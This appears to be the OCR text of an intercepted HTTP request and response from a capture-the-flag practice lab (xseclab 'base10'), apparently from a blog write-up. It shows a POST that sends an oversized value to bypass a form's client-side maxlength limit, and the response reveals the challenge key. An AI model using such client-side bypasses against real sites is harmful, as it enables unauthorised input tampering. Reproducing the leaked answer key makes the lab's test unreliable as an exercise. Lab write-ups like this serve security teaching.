 Request
Raw Params Headers Hex
POST /base10_0b4e4866096913ac9c3a2272dde27215/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Referer:
http://lab1.xseclab.com/base10_0b4e4866096913ac9c3a2272dde27215/index.php
Cookie: PHPSESSID=b32d0429e5c1d5ff3d3afbd70b896c41
Upgrade-Insecure-Requests: 1
v=999999999999999999999999
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 07 Sep 2019 04:19:26 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 327
<html>
<head>
<meta http-equiv=Content-Type
content="text/html;charset=utf-8">
</head>
<body>
<form action="" method="post">
<input type="text" maxlength="3" name="v"/>
<input type="submit" value="提交"/>
</form>
</body>
</html>
key is 768HKyu678567&*&K
https://blog.csdn.net/weixin_39190897